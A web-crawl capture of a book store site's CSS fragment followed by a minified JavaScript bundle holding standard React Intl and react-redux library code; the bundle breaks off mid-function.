    width: 100%;
}

.__z-book_page_free_fragment_end__54237 {
  position: absolute;
  left: 0;
  top: 11%;
  width: 100%;
  font-family: PTSans;
  color: rgba(99,106,109,.6);
  font-size: 105%;
}

.__arrow__04239 {
  position: absolute;
  left: 100%;
  margin-left: -20px;
  top: -13px;
  z-index: 10;
  white-space: nowrap;
  text-decoration: none;
  color: inherit;
  outline: none !important;
  cursor: pointer;
  transition: all 0.5s;
}

.__arrow__img__04239 {
  border-radius: 50%;
  background: #FA932E;
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  width: 40px;
  height: 40px;
  background-image: url(/books-store/assets/Vector.png?c04f355be890d35744f35cab26f3c08d);
  background-repeat: no-repeat;
  background-position: center;
  display: inline-block;
  vertical-align: middle;
  transition: all 0.5s;
}

.__arrow__txt__04239 {
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 26px;
  font-size: 18px;
  color: #808080;
  overflow: hidden;
  height: 1.2em;
}

.__arrow__txt-right__04239 {
  transition: all 0.5s;
}

.__arrow__txt-left__04239 {
  transition: all 0.5s;
  opacity: 0;
}


.__arrowLeft__04239 {
  margin-left: 40px;
}

.__customArrowMragin__04239 {
  margin-left: 0;
}

.__arrowLeft__04239 .__arrow__img__04239 {
  -webkit-transform: rotate(180deg);
   transform: rotate(180deg);
}

.__arrowLeft__04239 .__arrow__txt-right__04239 {
  margin-top: -1.5em;
  opacity: 0;
}

.__arrow__txt-left__04239 {
  opacity: 1;
}

.__wrap__cc4df {
  background: #000;
}
.__item__cc4df {
  display: block;
  border-top: 1px solid #dfe3e5;
  background: linear-gradient(90deg, rgba(93, 106, 116, 0.8) 0%, rgba(159, 170, 180, 0.8) 100%);
}
.__item__cc4df:first-child {
  border-top: none;
}
.__item__cc4df:hover {
  opacity: 0.7;
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/react-lodash.chunk.js?1767251866088
body_size: 259238
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(e,t,n){"use strict";e.exports=n(1163)},,function(e,t,n){"use strict";n.d(t,"e",(function(){return b})),n.d(t,"g",(function(){return ae})),n.d(t,"f",(function(){return ue})),n.d(t,"d",(function(){return Ee})),n.d(t,"a",(function(){return Se})),n.d(t,"c",(function(){return je})),n.d(t,"b",(function(){return Ae}));var r=n(570),o=n.n(r),i=n(421),a=n.n(i),u=n(549),l=n.n(u),s=n(6),c=n.n(s),f=n(0),p=n.n(f),d=n(958),h=n.n(d),v=n(69),m=n.n(v),y=n(516),g={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function b(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function _(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},O=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},T=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},k=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},C=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},P=c.a.bool,j=c.a.number,A=c.a.string,M=c.a.func,N=c.a.object,R=c.a.oneOf,I=c.a.shape,D=c.a.any,L=c.a.oneOfType,F=R(["best fit","lookup"]),z=R(["narrow","short","long"]),U=R(["numeric","2-digit"]),B=M.isRequired,W={locale:A,timeZone:A,formats:N,messages:N,textComponent:D,defaultLocale:A,defaultFormats:N,onError:M},V={formatDate:B,formatTime:B,formatRelative:B,formatNumber:B,formatPlural:B,formatMessage:B,formatHTMLMessage:B},H=I(O({},W,V,{formatters:N,now:B})),q=(A.isRequired,L([A,N]),{localeMatcher:F,formatMatcher:R(["basic","best fit"]),timeZone:A,hour12:P,weekday:z,era:z,year:U,month:R(["numeric","2-digit","narrow","short","long"]),day:U,hour:U,minute:U,second:U,timeZoneName:R(["short","long"])}),$={localeMatcher:F,style:R(["decimal","currency","percent"]),currency:A,currencyDisplay:R(["symbol","code","name"]),useGrouping:P,minimumIntegerDigits:j,minimumFractionDigits:j,maximumFractionDigits:j,minimumSignificantDigits:j,maximumSignificantDigits:j},K={style:R(["best fit","numeric"]),units:R(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},G={style:R(["cardinal","ordinal"])},Q=Object.keys(W),Y={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},X=/[&><"']/g;function Z(e){return(""+e).replace(X,(function(e){return Y[e]}))}function J(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;m()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function te(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":w(e))||null===e||"object"!==(void 0===t?"undefined":w(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function ne(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!te(t,r)||!te(n,o)||!(f===s||te(J(f,Q),J(s,Q)))}function re(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function oe(e){0}function ie(e){return e.displayName||e.name||"Component"}function ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,o=t.withRef,i=void 0!==o&&o,a=function(t){function n(e,t){x(this,n);var r=k(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t));return ee(t),r}return T(n,t),E(n,[{key:"getWrappedInstance",value:function(){return m()(i,"[React Intl] To access the wrapped instance, the `{withRef: true}` option must be set when calling: `injectIntl()`"),this._wrappedInstance}},{key:"render",value:function(){var t=this;return p.a.createElement(e,O({},this.props,S({},r,this.context.intl),{ref:i?function(e){return t._wrappedInstance=e}:null}))}}]),n}(f.Component);return a.displayName="InjectIntl("+ie(e)+")",a.contextTypes={intl:H},a.WrappedComponent=e,h()(a,e)}function ue(e){return e}function le(e){return a.a.prototype._resolveLocale(e)}function se(e){return a.a.prototype._findPluralRuleFunction(e)}var ce=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,e);var r="ordinal"===n.style,o=se(le(t));this.format=function(e){return o(e,r)}},fe=Object.keys(q),pe=Object.keys($),de=Object.keys(K),he=Object.keys(G),ve={second:60,minute:60,hour:24,day:30,month:12};function me(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function ye(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(re("No "+t+" format named: "+n))}function ge(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;m()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,h=e.onError||oe;if(f)try{var v=t.getMessageFormat(f,o,i);d=v.format(r)}catch(e){h(re('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&h(re('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){h(re('Error formatting the default message for: "'+s+'"',e))}return d||h(re('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var be=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"date",u,l)),f=J(r,fe,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"time",u,l)),f=J(r,fe,c);f.hour||f.minute||f.second||(f=O({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,s=new Date(n),c=new Date(r.now),f=a&&ye(i,"relative",a,u),p=J(r,de,f),d=O({},l.a.thresholds);me(ve);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(re("Error formatting relative time.",e))}finally{me(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,l=a&&ye(i,"number",a,u),s=J(r,pe,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(re("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=J(r,he),a=e.onError||oe;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(re("Error formatting plural.",e))}return"other"},formatMessage:ge,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Z(n):n,e}),{});return ge(e,t,n,o)}}),_e=Object.keys(W),we=Object.keys(V),xe={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:oe},Ee=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));m()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(y.a)(Intl.DateTimeFormat),getNumberFormat:Object(y.a)(Intl.NumberFormat),getMessageFormat:Object(y.a)(a.a),getRelativeFormat:Object(y.a)(l.a),getPluralFormat:Object(y.a)(ce)}:s;return r.state=O({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return T(t,e),E(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=J(this.props,_e,e);for(var n in xe)void 0===t[n]&&(t[n]=xe[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(_(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(re('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=O({},t,{locale:i,formats:a,messages:xe.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return we.reduce((function(n,r){return n[r]=be[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:O({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);Ee.displayName="IntlProvider",Ee.contextTypes={intl:H},Ee.childContextTypes={intl:H.isRequired};var Se=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Se.displayName="FormattedDate",Se.contextTypes={intl:H};var Oe=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Oe.displayName="FormattedTime",Oe.contextTypes={intl:H};var Te=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));ee(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return T(t,e),E(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,O({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Te.displayName="FormattedRelative",Te.contextTypes={intl:H},Te.defaultProps={updateInterval:1e4};var ke=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ke.displayName="FormattedNumber",ke.contextTypes={intl:H};var Ce=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);Ce.displayName="FormattedPlural",Ce.contextTypes={intl:H},Ce.defaultProps={style:"cardinal"};var Pe=function(e,t){return ge({},{getMessageFormat:Object(y.a)(a.a)},e,t)},je=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Pe:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,C(w)):f.createElement.apply(void 0,[d,null].concat(C(w)))}}]),t}(f.Component);je.displayName="FormattedMessage",je.contextTypes={intl:H},je.defaultProps={values:{}};var Ae=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Ae.displayName="FormattedHTMLMessage",Ae.contextTypes={intl:H},Ae.defaultProps={values:{}},b(g),b(o.a)},,function(e,t,n){"use strict";e.exports=n(1405)},function(e,t,n){var r=n(556);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(145)),o=u(n(1654)),i=u(n(1661)),a=u(n(1664));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return te}));var i=n(0),a=n.n(i),u=n(6),l=n.n(u),s=l.a.shape({trySubscribe:l.a.func.isRequired,tryUnsubscribe:l.a.func.isRequired,notifyNestedSubs:l.a.func.isRequired,isSubscribed:l.a.func.isRequired}),c=l.a.shape({subscribe:l.a.func.isRequired,dispatch:l.a.func.isRequired,getState:l.a.func.isRequired});a.a.forwardRef;var f=function(e){var t;void 0===e&&(e="store");var n=e+"Subscription",r=function(t){o(a,t);var r=a.prototype;function a(n,r){var o;return(o=t.call(this,n,r)||this)[e]=n.store,o}return r.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},r.render=function(){return i.Children.only(this.props.children)},a}(i.Component);return r.propTypes={store:c.isRequired,children:l.a.element.isRequired},r.childContextTypes=((t={})[e]=c.isRequired,t[n]=s,t),r}();function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function h(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}var v=n(960),m=n.n(v),y=n(69),g=n.n(y),b=n(511),_={notify:function(){}};var w=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=_}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=null,e=null},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&null!==e&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=_)},e}(),x=void 0!==a.a.forwardRef,E=0,S={};function O(){}function T(e,t){var n,r;void 0===t&&(t={});var a=t,u=a.getDisplayName,l=void 0===u?function(e){return"ConnectAdvanced("+e+")"}:u,f=a.methodName,v=void 0===f?"connectAdvanced":f,y=a.renderCountProp,_=void 0===y?void 0:y,T=a.shouldHandleStateChanges,k=void 0===T||T,C=a.storeKey,P=void 0===C?"store":C,j=a.withRef,A=void 0!==j&&j,M=h(a,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),N=P+"Subscription",R=E++,I=((n={})[P]=c,n[N]=s,n),D=((r={})[N]=s,r);return function(t){g()(Object(b.isValidElementType)(t),"You must pass a component to the function returned by "+v+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=l(n),a=d({},M,{getDisplayName:l,methodName:v,renderCountProp:_,shouldHandleStateChanges:k,storeKey:P,withRef:A,displayName:r,wrappedComponentName:n,WrappedComponent:t}),u=function(n){function u(e,t){var o;return(o=n.call(this,e,t)||this).version=R,o.state={},o.renderCount=0,o.store=e[P]||t[P],o.propsMode=Boolean(e[P]),o.setWrappedInstance=o.setWrappedInstance.bind(p(p(o))),g()(o.store,'Could not find "'+P+'" in either the context or props of "'+r+'". Either wrap the root component in a <Provider>, or explicitly pass "'+P+'" as a prop to "'+r+'".'),o.initSelector(),o.initSubscription(),o}o(u,n);var l=u.prototype;return l.getChildContext=function(){var e,t=this.propsMode?null:this.subscription;return(e={})[N]=t||this.context[N],e},l.componentDidMount=function(){k&&(this.subscription.trySubscribe(),this.selector.run(this.props),this.selector.shouldComponentUpdate&&this.forceUpdate())},l.componentWillReceiveProps=function(e){this.selector.run(e)},l.shouldComponentUpdate=function(){return this.selector.shouldComponentUpdate},l.componentWillUnmount=function(){this.subscription&&this.subscription.tryUnsubscribe(),this.subscription=null,this.notifyNestedSubs=O,this.store=null,this.selector.run=O,this.selector.shouldComponentUpdate=!1},l.getWrappedInstance=function(){return g()(A,"To access the wrapped instance, you need to specify { withRef: true } in the options argument of the "+v+"() call."),this.wrappedInstance},l.setWrappedInstance=function(e){this.wrappedInstance=e},l.initSelector=function(){var t=e(this.store.dispatch,a);this.selector=function(e,t){var n={run:function(r){try{var 